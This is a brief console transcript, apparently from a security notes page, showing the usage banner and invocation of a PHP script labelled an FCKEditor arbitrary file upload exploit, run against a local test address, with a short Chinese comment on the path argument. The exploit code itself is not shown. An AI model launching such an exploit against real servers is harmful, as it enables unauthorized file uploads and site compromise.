 D:\phpstudy\PHPTutorial\php\php-5.4.45>php fck.php
+------------------------------------------------------------------+
| FCKEditor Servelet Arbitrary File Upload Exploit |
+------------------------------------------------------------------+
Usage......: php fck.php host path
有的需要，有的不需要
Example....: php fck.php localhost /
Example....: php fck.php localhost /FCKEditor/
D:\phpstudy\PHPTutorial\php\php-5.4.45>php fck.php http://127.0.0.1:8080